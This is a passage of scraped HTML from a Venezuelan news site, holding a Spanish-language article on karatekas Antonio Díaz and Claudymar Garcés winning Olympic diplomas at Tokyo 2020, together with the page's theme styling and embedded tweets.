ius":"","image_margin":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';
block_tdi_88.td_column_number = "1";
block_tdi_88.block_type = "td_flex_block_5";
block_tdi_88.post_count = "0";
block_tdi_88.found_posts = "0";
block_tdi_88.header_color = "";
block_tdi_88.ajax_pagination_infinite_stop = "";
block_tdi_88.max_num_pages = "0";
tdBlocksArray.push(block_tdi_88);
</script><div class="td-block-title-wrap"></div><div id=tdi_88 class="td_block_inner td-mc1-wrap"></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_89 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" >
<style>.tdi_89{margin-bottom:0px!important}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_89{padding:21px;border:0px solid #ededed}.tdi_89 .tdb-author-photo{display:inline-block;width:120px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_89 .tdb-author-info{display:inline-block;width:100%;padding-top:10px;padding-left:0}.tdi_89 .tdb-block-inner{text-align:center}.tdi_89 .avatar,.tdi_89 .tdb-author-photo:before,.tdi_89 .tdb-author-photo:after{border-radius:100px}.tdi_89 .tdb-author-name:hover{color:#000000}.tdi_89 .tdb-author-url:hover{color:#266fef}.tdi_89 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_89 .tdb-social-item i.td-icon-twitter,.tdi_89 .tdb-social-item i.td-icon-linkedin,.tdi_89 .tdb-social-item i.td-icon-pinterest,.tdi_89 .tdb-social-item i.td-icon-blogger,.tdi_89 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_89 .tdb-social-item{min-width:15px;height:15px;margin:7px 14px 7px 0}.tdi_89 .tdb-social-item:hover i{color:#266fef}.tdi_89 .tdb-author-name{font-family:Rubik!important}.tdi_89 .tdb-author-url{font-family:Rubik!important}.tdi_89 .tdb-author-descr{font-family:Rubik!important}.tdi_89 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_89{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_89{border:0px solid #ededed}}@media (max-width:767px){.tdi_89{border:0px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><a href="https://redradiove.com/author/jmblancodiaz/" class="tdb-author-photo" title="José Manuel Blanco Díaz"><img alt='José Manuel Blanco Díaz' data-src='https://secure.gravatar.com/avatar/54ad4f0dca97fea3ec77ceca30527b444df783e7059c420f7ee36d1fbbbb3824?s=120&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/54ad4f0dca97fea3ec77ceca30527b444df783e7059c420f7ee36d1fbbbb3824?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo lazyload' height='120' width='120' loading='lazy' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 120px; --smush-placeholder-aspect-ratio: 120/120;' /><noscript><img alt='José Manuel Blanco Díaz' src='https://secure.gravatar.com/avatar/54ad4f0dca97fea3ec77ceca30527b444df783e7059c420f7ee36d1fbbbb3824?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/54ad4f0dca97fea3ec77ceca30527b444df783e7059c420f7ee36d1fbbbb3824?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></noscript></a><div class="tdb-author-info"><a href="https://redradiove.com/author/jmblancodiaz/" class="tdb-author-name">José Manuel Blanco Díaz</a><div class="tdb-author-descr"></div><div class="tdb-author-social"><a href="https://twitter.com/jblancodiaz" target="_blank" title="Twitter" class="tdb-social-item"><i class="td-icon-font td-icon-twitter"></i></a></div></div></div></div></div></div></div><div class="vc_column_inner tdi_91  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_91{width:calc(100% - 250px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_91{width:calc(100% - 220px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_91{width:100%!important}}@media (max-width:767px){.tdi_91{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_93 "  style="height: 73px">
<style scoped>@media (min-width:768px) and (max-width:1018px){.tdi_93{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_93{display:none!important}}@media (max-width:767px){.tdi_93{display:none!important}}</style></div><div class="td_block_wrap tdb_single_content tdi_94 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_94" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_94,.tdi_94>p,.tdi_94 .tdb-block-inner>p,.wp-block-column>p{font-family:Rubik!important;font-size:16px!important}.tdi_94 h1{font-family:Rubik!important}.tdi_94 h2{font-family:Rubik!important}.tdi_94 h3:not(.tds-locker-title){font-family:Rubik!important}.tdi_94 h4{font-family:Rubik!important}.tdi_94 h5{font-family:Rubik!important}.tdi_94 h6{font-family:Rubik!important}.tdi_94 li{font-family:Rubik!important;line-height:1.8!important}.tdi_94 li:before{margin-top:1px;line-height:27px!important}.tdi_94 .tdb-block-inner blockquote p{font-family:Rubik!important;color:#eb0d45}.tdi_94 .wp-caption-text,.tdi_94 figcaption{font-family:Rubik!important}.tdi_94 .page-nav a,.tdi_94 .page-nav span,.tdi_94 .page-nav>div{font-family:Rubik!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_94,.tdi_94>p,.tdi_94 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94,.tdi_94>p,.tdi_94 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}}@media (max-width:767px){.tdi_94 img.aligncenter,.tdi_94 .aligncenter img{margin-left:-50px;width:calc(100% + (2 * 50px));max-width:none!important}.tdi_94,.tdi_94>p,.tdi_94 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}}</style><div class="tdb-block-inner td-fix-index"><p style="text-align: justify;">La delegación de Venezuela en los Juegos Olímpicos de Tokio obtuvo 2 nuevos diplomas olímpicos en la recta final del evento mundial, con la actuación de <strong>Antonio Díaz y Claudymar Garcés</strong>, en la disciplina de karate, para las modalidades de exhibición (katá) y Combate (kumité).</p>
<p style="text-align: justify;">Díaz cerró su <a class="_ps2id" href="https://twitter.com/MervinMaldonad0/status/1423610009846304768" data-ps2id-offset="">participación</a> con grandes posibilidades de conquistar la medalla de bronce, pero obtuvo una puntuación de<strong> 26.34</strong>, muy estrecha con respecto al atleta estadounidense Ariel Torres, quien alcanzó 26.72.</p>
<div style="width: 696px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-146028-1" width="696" height="392" preload="metadata" controls="controls"><source type="video/mp4" src="https://redradiove.com/wp-content/uploads/2021/08/ANTONIO.mp4?_=1" /><a href="https://redradiove.com/wp-content/uploads/2021/08/ANTONIO.mp4">https://redradiove.com/wp-content/uploads/2021/08/ANTONIO.mp4</a></video></div>
<p style="text-align: justify;">Sin embargo, el <strong>karateca venezolano de 41 años</strong> no dejó de brillar al ubicarse en el cuarto lugar entre los mejores de su disciplina, la cual además se estrenó en el ámbito olímpico en esta edición. Por otra parte, representa una conquista personal muy importante para Díaz, quien tenía planteado el sueño de participar en unos Juegos Olímpicos.</p>
<p style="text-align: justify;">Como el deportista que ha ganado más medallas en campeonatos mundiales en su disciplina, Antonio Díaz posee <strong>récord Guinnes en katá</strong> masculino individual, lo que le ha hecho recibir el reconocimiento de que lo llamen <em>“el sensei de oro”.</em></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="es" dir="ltr">? Nuestro Antonio Díaz ?? obtuvo una puntuación de 26.34 frente a 26.72 de Ariel Torres ??</p>
<p>Digno Diploma Olímpico, estamos muy orgullosos de ti, aquí, de toda tu carrera y de todo lo que haz hecho por Venezuela, aplausos de pie para ti hermano ? <a href="https://twitter.com/diazkarate?ref_src=twsrc%5Etfw">@diazkarate</a> <a href="https://t.co/OpdOIexkjN">pic.twitter.com/OpdOIexkjN</a></p>
<p>&mdash; Mervin Maldonado (@MervinMaldonad0) <a href="https://twitter.com/MervinMaldonad0/status/1423610009846304768?ref_src=twsrc%5Etfw">August 6, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p style="text-align: justify;">Al culminar su participación en los <strong>Juegos Olímpicos de Tokio</strong>, Antonio Díaz cierra también una carrera deportiva de más de 20 años y se consolida como una referencia para el desempeño de los deportistas de alto rendimiento en todas las disciplinas e inspiración para las nuevas generaciones.</p>
<h4 style="text-align: justify;"><strong>Más logros para Venezuela</strong></h4>
<p style="text-align: justify;">Por su parte, Claudymar Garcés también obtuvo el respectivo diploma olímpico tras ver acción en el pool de kumité, categoría 61 kilogramos. La joven carabobeña, de<strong> 21 años</strong>, expresó su satisfacción por el logro, aunque confesó que vio frustradas sus aspiraciones de retornar a Venezuela con una medalla en <em>“la primera y última vez que el karate va a estar”</em> en olimpíadas.</p>
<blockquote class="td_quote_box td_box_center">
<h4 style="text-align: justify;">“<strong>Ganarle a la japonesa en casa</strong> creo que es algo bastante complicado, pero gracias a Dios se me dio”; fueron las palabras de Claudymar para ilustrar una de las mayores hazañas que logró en su participación en Tokio.</h4>
</blockquote>
<div style="width: 696px;" class="wp-video"><video class="wp-video-shortcode" id="video-146028-2" width="696" height="394" preload="metadata" controls="controls"><source type="video/mp4" src="https://redradiove.com/wp-content/uploads/2021/08/CLAUDYMAR.mp4?_=2" /><a href="https://redradiove.com/wp-content/uploads/2021/08/CLAUDYMAR.mp4">https://redradiove.com/wp-content/uploads/2021/08/CLAUDYMAR.mp4</a></video></div>
<p style="text-align: justify;">En el ámbito personal, la atleta compartió la emoción que representa para ella haber estado presente en los <a href="https://redradiove.com/conoce-a-las-mujeres-latinas-que-han-hecho-historia-en-tokio-2020/">Juegos Olímpicos</a>. Con la inspiración de sus compatriotas venezolanos y el recuerdo de su abuela, recién fallecida; a quien dedicó entre lágrimas el <strong><em>“diploma con sabor a medalla”</em></strong> que obtuvo en la competición.</p>
<p style="text-align: justify;">Garcés ha sido <strong>9 veces campeona nacional</strong> y 3 veces campeona panamericana. Además, ha conquistado 2 campeonatos suramericanos, 2 campeonatos centroamericanos y 1 campeonato de Juegos Centro Americanos.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="es" dir="ltr">¡Diploma Olímpico, con sabor a medalla! ?</p>
<p>Nuestra Claudymar Garces <a href="https://twitter.com/claudymargs?ref_src=twsrc%5Etfw">@claudymargs</a> con 2 combates ganados y 2 cedidos (con decisiones cuestionadas) ha hecho una muy buena competencia en los -61kg del Karate Kumite</p>
<p>¡FELICITACIONES Clau, Orgullosos de ti! ??? <a href="https://t.co/IO2dcMJTr2">pic.twitter.com/IO2dcMJTr2</a></p>
<p>&mdash; Mervin Maldonado (@MervinMaldonad0) <a href="https://twitter.com/MervinMaldonad0/status/1423531512859795457?ref_src=twsrc%5Etfw">August 6, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>&nbsp;</p>
<hr />
<p>&nbsp;</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_95 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_95 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#eb0d45;font-family:Rubik!important;font-size:12px!important}.tdi_95 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111;font-family:Rubik!important;font-size:12px!important}.tdi_95 a:hover{color:#000000;background-color:rgba(0,0,0,0);border-color:#eb0d45}@media (min-width:1019px) and (max-width:1140px){.tdi_95 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_95 a{border:1px solid #ededed;font-size:10px!important}.tdi_95 span{font-size:10px!important}}@media (max-width:767px){.tdi_95 a{border:1px solid #ededed;font-size:10px!important}.tdi_95 span{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Etiquetas</span></li><li><a href="https://redradiove.com/tag/antonio-diaz/">Antonio Díaz</a></li><li><a href="https://redradiove.com/tag/claudymar-garces/">Claudymar Garcés</a></li><li><a href="https://redradiove.com/tag/diplomas-olimpicos/">Diplomas olímpicos</a></li><li><a href="https://redradiove.com/tag/tokio/">Tokio</a></li><li><a href="https://redradiove.com/tag/venezuela/">venezuela</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_share tdi_96  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96" >
<style>.tdi_96{margin-top:10px!important;margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-top:-4px!important}}@media (max-width:767px){.tdi_96{margin-top:15px!important;text-align:left!important}}</style>
<style>.tdi_96 .td-post-sharing,.tdi_96 .tdb-share-classic{text-align:center}.tdi_96 .td-post-sharing-visible{align-items:center}.tdi_96 .td-social-handler .td-social-but-text{font-family:Rubik!important;font-size:11px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_96 .td-social-network{font-family:Rubik!important}.tdi_96 .td-social-expand-tabs-icon,.tdi_96 .td-icon-share{color:#ffffff}.tdi_96 .td-social-share-text .td-social-but-text{color:#ffffff}.tdi_96 .td-social-handler .td-social-but-text:before{background-color:#ffffff}.tdi_96 .td-social-share-text,.tdi_96 .td-social-handler{background-color:#eb0d45}.tdi_96 .td-social-share-text:after{border-color:transparent transparent transparent #eb0d45}</style><div id="tdi_96" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Compartir</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fredradiove.com%2Fatletas-venezolanos-suman-2-nuevos-diplomas-en-tokio%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Atletas+venezolanos+suman+2+nuevos+diplomas+en+Tokio&url=https%3A%2F%2Fredradiove.com%2Fatletas-venezolanos-suman-2-nuevos-diplomas-en-tokio%2F&via=Red+Radio+%C2%AE" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://redradiove.com/atletas-venezolanos-suman-2-nuevos-diplomas-en-tokio/&amp;media=https://redradiove.com/wp-content/uploads/2021/08/DOS-DIPLOMAS.png&description=Antonio Díaz y Claudymar Garcés ganaron 2 nuevos diplomas para Venezuela, por su destacada actuación en los Juegos Olímpicos de Tokio." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Atletas+venezolanos+suman+2+nuevos+diplomas+en+Tokio %0A%0A https://redradiove.com/atletas-venezolanos-suman-2-nuevos-diplomas-en-tokio/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://redradiove.com/atletas-venezolanos-suman-2-nuevos-diplomas-en-tokio/&text=Atletas+venezolanos+suman+2+nuevos+diplomas+en+Tokio" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_96" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_98  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_98{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_98,.tdi_98 .tdc-inner-columns{display:block}.tdi_98 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_100  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_100{vertical-align:baseline}.tdi_100 .vc_column-inner>.wpb_wrapper,.tdi_100 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_100 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_102 ">
<style scoped>@media (max-width:767px){.tdi_102{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_102{display:none!important}}</style><div class="td-fix-index"><div class="fb-comments" data-numposts="10" data-width="860"></div></div></div></div></div></div></div><div class="vc_row_inner tdi_104  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_104{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_104,.tdi_104 .tdc-inner-columns{display:block}.tdi_104 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_106  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_106{vertical-align:baseline}.tdi_106 .vc_column-inner>.wpb_wrapper,.tdi_106 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_106 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_108  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>.tdi_108{margin-top:20px!important;margin-bottom:0px!important;padding-bottom:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_108{margin-top:0px!important}}@media (max-width:767px){.tdi_108{margin-top:0px!important}}</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_110  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>.tdi_110{margin-bottom:0px!important;padding-bottom:1px!important}</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_112  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>.tdi_112{padding-bottom:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_112{margin-bottom:20px!important}}@media (max-width:767px){.tdi_112{margin-bottom:15px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_113 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>.tdi_113{margin-bottom:40px!important}@media (max-width:767px){.tdi_113{margin-bottom:20px!important}}</style>
